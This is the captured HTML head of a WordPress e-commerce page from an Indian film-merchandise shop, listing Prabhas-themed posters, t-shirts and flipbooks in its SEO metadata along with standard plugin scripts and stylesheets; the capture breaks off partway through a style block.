

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmyspace.in/product-tag/prabhas/
body_size: 28774
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Prabhas - Filmy Space</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prabhas - Filmy Space" />
<meta property="og:url" content="https://filmyspace.in/product-tag/prabhas/" />
<meta property="og:site_name" content="Filmy Space" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prabhas - Filmy Space" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"EntertainmentBusiness","@id":"https://filmyspace.in/#organization","name":"Filmy Space","url":"https://filmyspace.in","logo":{"@type":"ImageObject","@id":"https://filmyspace.in/#logo","url":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","contentUrl":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","caption":"Filmy Space","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://filmyspace.in/#logo"}},{"@type":"WebSite","@id":"https://filmyspace.in/#website","url":"https://filmyspace.in","name":"Filmy Space","publisher":{"@id":"https://filmyspace.in/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://filmyspace.in/product-tag/prabhas/#webpage","url":"https://filmyspace.in/product-tag/prabhas/","name":"Prabhas - Filmy Space","isPartOf":{"@id":"https://filmyspace.in/#website"},"inLanguage":"en-US"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"The Blood Line - Baahubali Black Over Sized T-Shirt - Filmy Space","url":"https://filmyspace.in/product/the-blood-line-baahubali-over-sized-t-shirt/","@id":"https://filmyspace.in/product/the-blood-line-baahubali-over-sized-t-shirt/","description":"Product Information:"},{"@type":"Product","name":"The Revelation - Baahubali Black Over Sized T-Shirt - Filmy Space","url":"https://filmyspace.in/product/the-revelation-baahubali-over-sized-t-shirt-copy/","@id":"https://filmyspace.in/product/the-revelation-baahubali-over-sized-t-shirt-copy/","description":"Product Information:"},{"@type":"Product","name":"Yedi maranm Baahubali Black Over Sized T-Shirt - Filmy Space","url":"https://filmyspace.in/product/yedi-maranm-baahubali-over-sized-t-shirt/","@id":"https://filmyspace.in/product/yedi-maranm-baahubali-over-sized-t-shirt/","description":"Product Information:"},{"@type":"Product","name":"Rajamouli-Bahubali-RRR Tribute Poster Combo - Filmy Space","url":"https://filmyspace.in/product/rajamouli-bahubali-rrr-tribute-poster-combo/","@id":"https://filmyspace.in/product/rajamouli-bahubali-rrr-tribute-poster-combo/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Bujjigadu - Prabhas tribute Poster - Filmy Space","url":"https://filmyspace.in/product/bujjigadu-prabhas-tribute-poster/","@id":"https://filmyspace.in/product/bujjigadu-prabhas-tribute-poster/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Baahubali Minimal Poster - Yedi Maranam - Filmy Space","url":"https://filmyspace.in/product/bahubali-minimal-poster-yedi-maranam/","@id":"https://filmyspace.in/product/bahubali-minimal-poster-yedi-maranam/","description":"Standard size: A3 | Poster contains watermark of copyright description printed on bottom corner. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Kalki 2898 AD - Prabhas Minimal Poster - Filmy Space","url":"https://filmyspace.in/product/kalki-2898-ad-prabhas-minimal-poster/","@id":"https://filmyspace.in/product/kalki-2898-ad-prabhas-minimal-poster/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Salaar - I Kindly Request Minimal Poster - Filmy Space","url":"https://filmyspace.in/product/salaar-i-kindly-request-minimal-poster/","@id":"https://filmyspace.in/product/salaar-i-kindly-request-minimal-poster/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Salaar Minimal Poster - Filmy Space","url":"https://filmyspace.in/product/salaar-minimal-poster/","@id":"https://filmyspace.in/product/salaar-minimal-poster/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"The Loyal Slave Minimal Poster - Baahubali - Filmy Space","url":"https://filmyspace.in/product/prabhas-minimal-poster-bahubali/","@id":"https://filmyspace.in/product/prabhas-minimal-poster-bahubali/","description":"Standard size: A3 | Poster contains watermark of copyright description printed on bottom corner . Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Tribute Kalki 2898 AD Minimal Poster - Filmy Space","url":"https://filmyspace.in/product/tribute-kalki-2898-ad-minimal-poster/","@id":"https://filmyspace.in/product/tribute-kalki-2898-ad-minimal-poster/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Baahubali Flipbooks - Set of 4 - Filmy Space","url":"https://filmyspace.in/product/baahubali-flipbooks-set-of-4/","@id":"https://filmyspace.in/product/baahubali-flipbooks-set-of-4/","description":"Get the nostalgic feeling of childhood with our limited edition Baahubali set of 4 Flipbooks. Size : 3 x 2 inch Book 1 : Kattappa killing baahubali Book 2 : Baahubali chopping head for Devasena Book 3 : Baahubali and Bhallaladeva javelin throw Book 4 : Prabhas Baahubali look transformation"},{"@type":"Product","name":"Tribute to Prabhas - Salaar Poster - Filmy Space","url":"https://filmyspace.in/product/tribute-to-prabhas-salaar/","@id":"https://filmyspace.in/product/tribute-to-prabhas-salaar/","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio."},{"@type":"Product","name":"Bahubali Notebook - Filmy Space","url":"https://filmyspace.in/product/bahubali-notebook/","@id":"https://filmyspace.in/product/bahubali-notebook/","description":"Size : A5"}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Feed" href="https://filmyspace.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Comments Feed" href="https://filmyspace.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Prabhas Tag Feed" href="https://filmyspace.in/product-tag/prabhas/feed/" />
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filmyspace.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='sa-login-css-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='RZP_1CC_CSS_SCRIPT-css' href='https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/public/css/1cc-product-checkout.css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css'>
.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #000000  transparent #000000  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #000000  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #000000 ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #000000 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#000000;border-style:solid;border-color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#212121;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#fff;border-style:solid;border-color:#d3d3d3;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#000000;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#fdbe02;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#000000!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:16px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fdbe02;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#000000;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#fdbe02;color:#fff;}
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
